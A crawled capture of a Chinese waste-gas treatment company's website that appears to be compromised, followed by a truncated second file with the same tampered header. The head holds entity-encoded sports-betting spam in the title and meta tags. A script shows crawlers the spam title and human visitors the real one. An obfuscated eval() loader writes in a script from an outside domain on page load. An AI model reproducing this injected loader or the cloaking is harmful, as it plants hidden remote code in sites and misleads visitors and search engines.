

--- FILE ---
content_type: text/html
request_url: http://www.fqzl.com/index.php?c=article&a=detail&id=6
body_size: 6108
content:
﻿<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>&#65;&#67;&#31859;&#20848;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#77;&#73;&#76;&#65;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;</title>
<meta name="keywords" content="&#31859;&#20848;&#20307;&#32946;&#44;&#31859;&#20848;&#20307;&#32946;&#24179;&#21488;&#44;&#31859;&#20848;&#23448;&#32593;&#44;&#31859;&#20848;&#20307;&#32946;&#23448;&#32593;&#44;&#97;&#99;&#31859;&#20848;&#23448;&#32593;&#44;&#97;&#99;&#31859;&#20848;&#20307;&#32946;&#44;&#97;&#99;&#31859;&#20848;&#20307;&#32946;&#23448;&#32593;&#44;&#97;&#99;&#31859;&#20848;&#20307;&#32946;&#24179;&#21488;&#44;&#31859;&#20848;&#20307;&#32946;&#97;&#112;&#112;"/>
<meta name="description" content="&#65;&#67;&#31859;&#20848;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#77;&#73;&#76;&#65;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#31616;&#31216;&#9989;&#31859;&#20848;&#20307;&#32946;&#9989;&#9917;&#65039;&#12302;&#22823;&#99;&#25512;&#33616;&#12303;&#9917;&#65039;&#26159;&#19990;&#30028;&#26368;&#21463;&#27426;&#36814;&#30340;&#22312;&#32447;&#21697;&#29260;&#20043;&#19968;&#44;&#65;&#67;&#31859;&#20848;&#20307;&#32946;&#20844;&#21496;&#20135;&#21697;&#24191;&#27867;&#44;&#25552;&#20379;&#31859;&#20848;&#20307;&#32946;&#44;&#31859;&#20848;&#20307;&#32946;&#24179;&#21488;&#44;&#31859;&#20848;&#23448;&#32593;&#44;&#31859;&#20848;&#20307;&#32946;&#23448;&#32593;&#44;&#97;&#99;&#31859;&#20848;&#23448;&#32593;&#44;&#97;&#99;&#31859;&#20848;&#20307;&#32946;&#44;&#97;&#99;&#31859;&#20848;&#20307;&#32946;&#23448;&#32593;&#44;&#97;&#99;&#31859;&#20848;&#20307;&#32946;&#24179;&#21488;&#44;&#31859;&#20848;&#20307;&#32946;&#97;&#112;&#112;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#20840;&#31449;&#97;&#112;&#112;&#19979;&#36733;&#44;&#31454;&#29468;&#44;&#30005;&#23376;&#44;&#30005;&#31454;&#44;&#30495;&#20154;&#44;&#20307;&#32946;&#44;&#24425;&#31080;&#44;&#25429;&#40060;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#23433;&#20840;&#26377;&#20445;&#38556;&#44;&#20840;&#29699;&#26368;&#23433;&#20840;&#44;&#26368;&#20449;&#35465;&#44;&#26368;&#20844;&#24179;&#30340;&#24179;&#21488;&#36816;&#33829;&#21830;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="江苏齐清环境科技有限公司"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>

<link href="/tpl/templets/ssm/css/style.css" rel="stylesheet" type="text/css" />

<script type="text/javascript" src="/tpl/templets/ssm/js/jquery-1.7.2.min.js"></script>

<script type="text/javascript" src="/tpl/templets/ssm/js/js.js"></script>



</head>



<body>











<div class="top">
    <div class="topc">
       <div class="topcl"><a href="http://www.fqzl.com/"><img src="/data/attachment/201901/09/459bc5d2bcd67318.jpg" /></a></div>
       <div class="topcr">
           <!--nav-->
                <div id="menu">
                  <ul id="nav">
                   
                    
                    
                    <li class="mainlevel" id="mainlevel_02"><a href="http://www.fqzl.com/">网站首页<p>HOME</p></a></li> 
                    
                       
                  
                                <li class="mainlevel" style="background:ABOUT US">
                    <a href="index.php?c=about&amp;a=detail&amp;id=4">走进齐清<p>ABOUT US</p></a>

					                    <ul class="sub_nav_01 ABOUT US">
                    	    
                           <li><a href="/index.php?c=about&a=detail&id=4">公司简介</a></li>
                            
                           <li><a href="index.php?c=photo&amp;cid=33">齐清团队</a></li>
                            
                    </ul>
					  

                </li>
				                <li class="mainlevel" style="background:service">
                    <a href="/index.php?c=about&amp;a=detail&amp;id=6">服务内容<p>service</p></a>

					                    <ul class="sub_nav_01 service">
                    	    
                           <li><a href="/index.php?c=about&a=detail&id=6">设计咨询</a></li>
                            
                           <li><a href="/index.php?c=about&a=detail&id=5">工程总承包</a></li>
                            
                    </ul>
					  

                </li>
				                <li class="mainlevel" style="background:classic case">
                    <a href="/index.php?c=photo&cid=4">典型案例<p>classic case</p></a>

					                    <ul class="sub_nav_01 classic case">
                    	    
                           <li><a href="/index.php?c=photo&cid=12">工程总承包部分案例</a></li>
                            
                    </ul>
					  

                </li>
				                <li class="mainlevel" style="background:product">
                    <a href="/index.php?c=product&cid=5">产品中心<p>product</p></a>

					                    <ul class="sub_nav_01 product">
                    	    
                           <li><a href="/index.php?c=product&cid=26">蓄热式热力氧化炉</a></li>
                            
                           <li><a href="/index.php?c=product&cid=25">活性炭吸附回收装置</a></li>
                            
                           <li><a href="/index.php?c=product&cid=24">沸石浓缩转轮</a></li>
                            
                           <li><a href="/index.php?c=product&cid=34">树脂吸附床</a></li>
                            
                           <li><a href="/index.php?c=product&cid=27">预处理设备</a></li>
                            
                           <li><a href="/index.php?c=product&cid=13">废气管道</a></li>
                            
                    </ul>
					  

                </li>
				                <li class="mainlevel" style="background:Honor">
                    <a href="index.php?c=article&amp;cid=14">资质荣誉<p>Honor</p></a>

					                    <ul class="sub_nav_01 Honor">
                    	    
                           <li><a href="/index.php?c=article&cid=14">资质荣誉</a></li>
                            
                           <li><a href="/index.php?c=article&cid=36">专利证书</a></li>
                            
                    </ul>
					  

                </li>
				                <li class="mainlevel" style="background:news">
                    <a href="/index.php?c=article&cid=7">新闻资讯<p>news</p></a>

					                    <ul class="sub_nav_01 news">
                    	    
                           <li><a href="/index.php?c=article&cid=15">企业新闻</a></li>
                            
                           <li><a href="/index.php?c=article&cid=16">行业动态</a></li>
                            
                    </ul>
					  

                </li>
				                <li class="mainlevel" style="background:contact us">
                    <a href="index.php?c=about&amp;a=detail&amp;id=7">联系我们<p>contact us</p></a>

					                    <ul class="sub_nav_01 contact us">
                    	    
                           <li><a href="/index.php?c=about&a=detail&id=7">联系方式</a></li>
                            
                    </ul>
					  

                </li>
				
                    
                    
                  </ul>
          </div>
            <!--nav-->
       </div>
    </div>
</div>













<div id="banner">



<div class="fullSlide">

  <div class="bd">

    <ul>

	

		

	
     <li _src="url(/data/attachment/201903/03/f45cf03f8f93aaf3.jpg)"></li>

	
	
    </ul>

  </div>

  <div class="hd">

    <ul>

    </ul>

  </div>

  </div>

<script type="text/javascript">

jQuery(".fullSlide").hover(function() {

    jQuery(this).find(".prev,.next").stop(true, true).fadeTo("show", 0.5)

},

function() {

    jQuery(this).find(".prev,.next").fadeOut()

});

jQuery(".fullSlide").slide({

    titCell: ".hd ul",

    mainCell: ".bd ul",

    effect: "fold",

    autoPlay: true,

    autoPage: true,

    trigger: "click",

    startFun: function(i) {

        var curLi = jQuery(".fullSlide .bd li").eq(i);

        if ( !! curLi.attr("_src")) {

            curLi.css("background-image", curLi.attr("_src")).removeAttr("_src")

        }

    }

});

</script>

<div style="text-align:center;clear:both">

</div>

</div>





















<div class="co1">

    <div class="co1l">

        <div class="co1l1">企业废气治理解决方案供应商</div>

        <div class="co1l2">企业有机废气、恶臭污染治理与研究</div>

        <div class="co1l3"></div>

      <div class="co1l4">

       江苏齐清环境科技有限公司坐落于有“六朝古都”之美誉的南京市栖霞区金港科创园二期7栋6楼，专业从事废气治理技术研发、技术服务、技术咨询、施工总承包。 <br />
2016年4月，为积极响应国务院关于高校、科研院所等.....&gt;&gt;<span style="color:#009900;"><a href="/index.php?c=about&a=detail&id=4" target="_blank"><span style="color:#009900;">点击查看更多</span></a></span><br />
<img src="/data/attachment/image/20251223/20251223110359_96695.jpg" alt="" />

        </div>

    </div>

    <div class="co1r"><img src="/data/attachment/image/20190221/20190221163421_17583.jpg" alt="" /></div>

</div>





    

    

<div class="co2">



    <div id="lh50"></div>

    <div id="bt1"><h2>服务内容</h2>	专业从事废气治理技术研发、技术服务、技术咨询、施工总承包</div>

    <div id="lh20"></div>

    

    

    <div class="co2c">

       <ul>

          <li style="background:url(/tpl/templets/ssm/images/a_12.jpg) center center; background-size:cover;"><div class="sanjiao1"></div></li>

          

          <li>

            <h2>工程总承包</h2>

            <p>环保产品、环保设备研发、加工、销售；环保工程、生态工程勘察设计、施工与总承包</p>

            <div class="lmr"><a href="index.php?c=about&a=detail&id=5">了解更多</a></div>

          </li>

          

          <li>

            <h2>设计咨询</h2>

            <p>企业废气治理“一厂一策”方案设计；园区废气综合整治方案设计</p>

            <div class="lmr"><a href="index.php?c=about&a=detail&id=6">了解更多</a></div>

          </li>

          

          <li style="background:url(/tpl/templets/ssm/images/a_15.jpg) center center; background-size:cover;"><div class="sanjiao2"></div></li>

          

       </ul>

    </div>



</div>

    

    

    

    

    

    

    

<div id="lh50"></div>

<div id="bt"><h2>典型案例</h2>	专业从事废气治理技术研发、技术服务、技术咨询、施工总承包</div>

<div id="lh20"></div>

    

    

    

    

    

    

<div id="cont3">

     
		    
		    <a href="/index.php?c=photo&cid=12">工程总承包部分案例</a>

		    
  <div id="clear"></div>

</div>













<div id="cont4">





  <ul>







<li><a href="/index.php?c=photo&a=detail&id=46" target="_blank"><img src="/data/attachment/201903/15/d22b726d897061a0.jpg" alt="蓄热式氧化炉（RTO炉）"/><p>蓄热式氧化炉（RTO炉）</p></a></li>


<li><a href="/index.php?c=photo&a=detail&id=45" target="_blank"><img src="/data/attachment/201903/15/bf2dc13895324e36.jpg" alt="活性炭纤维吸附-回收装置"/><p>活性炭纤维吸附-回收装置</p></a></li>


<li><a href="/index.php?c=photo&a=detail&id=44" target="_blank"><img src="/data/attachment/201903/15/36b6c0a0db3135ab.jpg" alt="蓄热式氧化炉（RTO炉）"/><p>蓄热式氧化炉（RTO炉）</p></a></li>


<li><a href="/index.php?c=photo&a=detail&id=43" target="_blank"><img src="/data/attachment/201903/15/efb9e19dd2d43189.jpg" alt="旋转式RTO炉"/><p>旋转式RTO炉</p></a></li>


<li><a href="/index.php?c=photo&a=detail&id=42" target="_blank"><img src="/data/attachment/201903/15/3a1b0c01abcbc79e.jpg" alt="活性炭吸附+活性炭纤维吸附装置"/><p>活性炭吸附+活性炭纤维吸附装置</p></a></li>


<li><a href="/index.php?c=photo&a=detail&id=41" target="_blank"><img src="/data/attachment/201903/15/4f36baa817bbc99c.jpg" alt="吸附催化氧化一体装置"/><p>吸附催化氧化一体装置</p></a></li>


<li><a href="/index.php?c=photo&a=detail&id=40" target="_blank"><img src="/data/attachment/201903/15/d07db865483dc0cc.jpg" alt="蓄热式氧化炉（RTO炉）"/><p>蓄热式氧化炉（RTO炉）</p></a></li>


<li><a href="/index.php?c=photo&a=detail&id=39" target="_blank"><img src="/data/attachment/201903/15/0341b5072c7cafe3.jpg" alt="活性炭纤维吸附-脱附装置"/><p>活性炭纤维吸附-脱附装置</p></a></li>




     

  </ul>



<div id="clear"></div>

</div>



<!--

<div id="cont4mr"><a href="#">查看更多</a></div>  

-->

















<div class="co5">







<div id="lh50"></div>

<div id="bt"><h2>齐清资质</h2>	专业从事废气治理技术研发、技术服务、技术咨询、施工总承包</div>

<div id="lh20"></div>









<!--下面是向左滚动代码-->

 <div id="acolee_left" style="overflow:hidden;width:1200px; margin:0 auto; padding-top:0px;">

   <table cellpadding="0" cellspacing="0" border="0">

     <tr>

       <td id="acolee_left1" valign="top" align="center"><table cellpadding="2" cellspacing="0" border="0">

           <tr align="center">

           







		   
			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/34566b021bd1c98c.jpg" alt="发明专利证书"/></a></div><div class="psf"><a href="#" target="_blank">发明专利证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202306/12/b0eb8f981e89f74e.png" alt="环境工程(大气污染防治工程)专项乙级"/></a></div><div class="psf"><a href="#" target="_blank">环境工程(大气污染防治工程)专项乙级</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/f1c1a24b1717a15d.jpg" alt="AAA级信用等级证书"/></a></div><div class="psf"><a href="#" target="_blank">AAA级信用等级证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/1ed8da4ffd6d77fd.jpg" alt="质量管理体系认证证书"/></a></div><div class="psf"><a href="#" target="_blank">质量管理体系认证证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/860e0e78d5c88782.jpg" alt="环境管理体系认证证书"/></a></div><div class="psf"><a href="#" target="_blank">环境管理体系认证证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/08d68d67fc378a0b.jpg" alt="职业健康安全管理体系认证证书"/></a></div><div class="psf"><a href="#" target="_blank">职业健康安全管理体系认证证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/201902/18/3a5c68183311ff70.jpg" alt="药科大学产学研合作中心"/></a></div><div class="psf"><a href="#" target="_blank">药科大学产学研合作中心</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/201902/18/11a1d0a176a9c97c.jpg" alt="南京师范大学环境学院人才实习培养基地"/></a></div><div class="psf"><a href="#" target="_blank">南京师范大学环境学院人才实习培养基地</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/201902/18/56b245a56db222a4.jpg" alt="3A资信等级证书"/></a></div><div class="psf"><a href="#" target="_blank">3A资信等级证书</a></div></div></td>

			


			
			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/34566b021bd1c98c.jpg" alt="发明专利证书"/></a></div><div class="psf"><a href="#" target="_blank">发明专利证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202306/12/b0eb8f981e89f74e.png" alt="环境工程(大气污染防治工程)专项乙级"/></a></div><div class="psf"><a href="#" target="_blank">环境工程(大气污染防治工程)专项乙级</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/f1c1a24b1717a15d.jpg" alt="AAA级信用等级证书"/></a></div><div class="psf"><a href="#" target="_blank">AAA级信用等级证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/1ed8da4ffd6d77fd.jpg" alt="质量管理体系认证证书"/></a></div><div class="psf"><a href="#" target="_blank">质量管理体系认证证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/860e0e78d5c88782.jpg" alt="环境管理体系认证证书"/></a></div><div class="psf"><a href="#" target="_blank">环境管理体系认证证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/08d68d67fc378a0b.jpg" alt="职业健康安全管理体系认证证书"/></a></div><div class="psf"><a href="#" target="_blank">职业健康安全管理体系认证证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/201902/18/3a5c68183311ff70.jpg" alt="药科大学产学研合作中心"/></a></div><div class="psf"><a href="#" target="_blank">药科大学产学研合作中心</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/201902/18/11a1d0a176a9c97c.jpg" alt="南京师范大学环境学院人才实习培养基地"/></a></div><div class="psf"><a href="#" target="_blank">南京师范大学环境学院人才实习培养基地</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/201902/18/56b245a56db222a4.jpg" alt="3A资信等级证书"/></a></div><div class="psf"><a href="#" target="_blank">3A资信等级证书</a></div></div></td>

			


			
			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/34566b021bd1c98c.jpg" alt="发明专利证书"/></a></div><div class="psf"><a href="#" target="_blank">发明专利证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202306/12/b0eb8f981e89f74e.png" alt="环境工程(大气污染防治工程)专项乙级"/></a></div><div class="psf"><a href="#" target="_blank">环境工程(大气污染防治工程)专项乙级</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/f1c1a24b1717a15d.jpg" alt="AAA级信用等级证书"/></a></div><div class="psf"><a href="#" target="_blank">AAA级信用等级证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/1ed8da4ffd6d77fd.jpg" alt="质量管理体系认证证书"/></a></div><div class="psf"><a href="#" target="_blank">质量管理体系认证证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/860e0e78d5c88782.jpg" alt="环境管理体系认证证书"/></a></div><div class="psf"><a href="#" target="_blank">环境管理体系认证证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/08d68d67fc378a0b.jpg" alt="职业健康安全管理体系认证证书"/></a></div><div class="psf"><a href="#" target="_blank">职业健康安全管理体系认证证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/201902/18/3a5c68183311ff70.jpg" alt="药科大学产学研合作中心"/></a></div><div class="psf"><a href="#" target="_blank">药科大学产学研合作中心</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/201902/18/11a1d0a176a9c97c.jpg" alt="南京师范大学环境学院人才实习培养基地"/></a></div><div class="psf"><a href="#" target="_blank">南京师范大学环境学院人才实习培养基地</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/201902/18/56b245a56db222a4.jpg" alt="3A资信等级证书"/></a></div><div class="psf"><a href="#" target="_blank">3A资信等级证书</a></div></div></td>

			




            



   

            

            

           </tr>

       </table></td>

       <td id="acolee_left2" valign="top"></td>

     </tr>

   </table>

 </div>

 <script>

//使用div时，请保证acolee_left2与acolee_left1是在同一行上.

var speed=20//速度数值越大速度越慢

var acolee_left2=document.getElementById("acolee_left2");

var acolee_left1=document.getElementById("acolee_left1");

var acolee_left=document.getElementById("acolee_left");

acolee_left2.innerHTML=acolee_left1.innerHTML

function Marquee3(){

if(acolee_left2.offsetWidth-acolee_left.scrollLeft<=0)//offsetWidth 是对象的可见宽度

acolee_left.scrollLeft-=acolee_left1.offsetWidth//scrollWidth 是对象的实际内容的宽，不包边线宽度

else{

acolee_left.scrollLeft++

}

}

var MyMar3=setInterval(Marquee3,speed)

acolee_left.onmouseover=function() {clearInterval(MyMar3)}

acolee_left.onmouseout=function() {MyMar3=setInterval(Marquee3,speed)}

</script>



<!--向左滚动代码结束--> 



<div class="co5mr"><a href="index.php?c=article&cid=14">查看更多</a></div>



</div>





   













<div id="lh50"></div>

<div id="bt"><h2>新闻资讯</h2>	专业从事废气治理技术研发、技术服务、技术咨询、施工总承包</div>

<div id="lh20"></div>









<script type="text/javascript" src="/tpl/templets/ssm/js/new.js"></script>





<div class="cont41">

<div class="cont41a">

  <div class="newl">

  

  <!--新闻滚动-->

					 <div id="myFocus" class="mF_expo2010">

							<div class="loading"><span>Please Wait...</span></div><!--载入画面-->

							<ul class="pic"><!--内容列表-->

								
						        
								<li><a href="/index.php?c=article&a=detail&id=79" target="_blank"><img src="/data/attachment/202304/25/9c8e48610c857824.png" alt="我公司与南京财经大学举行战略合作签约仪式"/></a></li>

								
								<li><a href="/index.php?c=article&a=detail&id=7" target="_blank"><img src="/data/attachment/201901/27/36278ab41a42a6e8.jpg" alt="有毒有害气体分为可燃气体与有毒气体两大类"/></a></li>

								
								<li><a href="/index.php?c=article&a=detail&id=5" target="_blank"><img src="/data/attachment/201901/28/a2bc247e6ed5a834.jpg" alt="工业废气处理设备可以处理哪些废气"/></a></li>

								
								<li><a href="/index.php?c=article&a=detail&id=4" target="_blank"><img src="/data/attachment/201901/28/ce061c56ab50baed.jpg" alt="含酸废水回收工艺"/></a></li>

								
								<li><a href="/index.php?c=article&a=detail&id=3" target="_blank"><img src="/data/attachment/201901/28/708a840fb69b61f7.jpg" alt="选择废水处理系统"/></a></li>

								
								<li><a href="/index.php?c=article&a=detail&id=2" target="_blank"><img src="/data/attachment/201901/28/e208744edacf304c.jpg" alt="酸碱废水处理中和方法"/></a></li>

								
							</ul>

			  </div>

			<!--新闻滚动-->

  

  </div>

 <div class="c4_new_list">

  <div class="newr">



			  <ul>

				   
				  
				  <li><a href="/index.php?c=article&a=detail&id=79" target="_blank"><span>2023-04-25</span>我公司与南京财经大学举行战略合作签约仪式</a></li>

				  
				  <li><a href="/index.php?c=article&a=detail&id=64" target="_blank"><span>2021-08-04</span>2021年江苏省研究生工作站申报公示</a></li>

				  
				  <li><a href="/index.php?c=article&a=detail&id=43" target="_blank"><span>2020-08-11</span>2020年江苏省研究生工作站申报公示</a></li>

				  
				  <li><a href="/index.php?c=article&a=detail&id=42" target="_blank"><span>2019-05-30</span>江苏：化工整治，务必遵循 “严” “准” “实”</a></li>

				  
				  <li><a href="/index.php?c=article&a=detail&id=41" target="_blank"><span>2019-04-19</span>浅谈废气治理的意义</a></li>

				  
				  <li><a href="/index.php?c=article&a=detail&id=40" target="_blank"><span>2019-04-12</span>不同情况废气处理注意事项</a></li>

				  
			  </ul>  

  </div>

  </div>

</div>

</div>





<div id="lh50"></div>








 <div id="footer">
    <div id="footerc">
	    <div id="footercl">
		    <ul>

			<li>
            <h2>服务内容</h2>
					    		    <a href="/index.php?c=about&a=detail&id=6">设计咨询</a><br />
		    		    <a href="/index.php?c=about&a=detail&id=5">工程总承包</a><br />
		    			</li>
			

			
			<li>
            <h2>走进齐清</h2>
					    		    <a href="/index.php?c=about&a=detail&id=4">公司简介</a><br />
		    		    <a href="index.php?c=photo&amp;cid=33">齐清团队</a><br />
		    			</li>
            
            <li>
            <h2>新闻资讯</h2>
					    		    <a href="/index.php?c=article&cid=15">企业新闻</a><br />
		    		    <a href="/index.php?c=article&cid=16">行业动态</a><br />
		    			</li>
            
            
            <li>
            <h2>典型案例</h2>
					    		    <a href="/index.php?c=photo&cid=12">工程总承包部分案例</a><br />
		    			</li>
            
            
            <li class="clt1">
            <h2>联系我们</h2>
				电话：025-86522929<br />
Q Q：1811812929<br />
邮箱：jsfqzl@163.com<br />
地址：南京市栖霞区金港科创园二期4栋6楼<br />
			</li>
            
			


            <li class="clt">

             	<p>
	<img src="/data/attachment/image/20190109/20190109000906_38627.jpg" alt="" /> 
</p>
<p>
	微信扫一扫加微信
</p>

            </li>
            
            
			</ul>
            
	  </div>



	</div>
</div>

<div id="footert">
Copyright &copy; 2025 江苏齐清环境科技有限公司 版权所有  备案号：<a href="https://beian.miit.gov.cn/" target="_blank"><span style="color:#CCCCCC;font-family:" background-color:#ffffff;"=""><span style="color:#CCCCCC;font-family:" background-color:#ffffff;"="">苏ICP备19059529号</span></span><span style="color:#CCCCCC;">&nbsp;</span></a> &nbsp;技术支持：<a href="http://www.njyuze.com" target="_blank"><span style="color:#CCCCCC;">雨泽网络</span></a> 
<div id="clear"></div>

</div>


 




<div id="backToTop">
	<a href="javascript:;" onfocus="this.blur();" class="backToTop_a png"></a>
</div>









</body>

</html>



--- FILE ---
content_type: text/html
request_url: http://www.fqzl.com/tpl/templets/ssm/js/new.js
body_size: 6114
content:
﻿<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>&#65;&#67;&#31859;&#20848;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#77;&#73;&#76;&#65;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;</title>
<meta name="keywords" content="&#31859;&#20848;&#20307;&#32946;&#44;&#31859;&#20848;&#20307;&#32946;&#24179;&#21488;&#44;&#31859;&#20848;&#23448;&#32593;&#44;&#31859;&#20848;&#20307;&#32946;&#23448;&#32593;&#44;&#97;&#99;&#31859;&#20848;&#23448;&#32593;&#44;&#97;&#99;&#31859;&#20848;&#20307;&#32946;&#44;&#97;&#99;&#31859;&#20848;&#20307;&#32946;&#23448;&#32593;&#44;&#97;&#99;&#31859;&#20848;&#20307;&#32946;&#24179;&#21488;&#44;&#31859;&#20848;&#20307;&#32946;&#97;&#112;&#112;"/>
